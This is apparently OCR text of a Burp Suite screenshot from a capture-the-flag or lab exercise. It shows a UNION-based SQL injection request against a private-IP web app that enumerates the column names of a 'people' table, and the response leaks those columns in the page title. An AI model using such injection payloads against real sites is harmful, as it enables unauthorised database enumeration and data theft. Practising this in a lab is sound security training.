 Request
Pretty Raw Hex \n
1 GET /about/0 union
select group_concat(column_name),null,null,null,n
ull from information_schema.columns where table_n
ame="people" HTTP/1.1
2 Host: 10.10.252.181
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 30 May 2022 08:29:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About |
id,firstName,lastName,pfpLink,role,shortRol
e,bio,notes None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="
width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="
/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css"
rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="
stylesheet">
18 <link href=/assets/css/person.css rel="
stylesheet" type="text/css">
? Search... 0 matches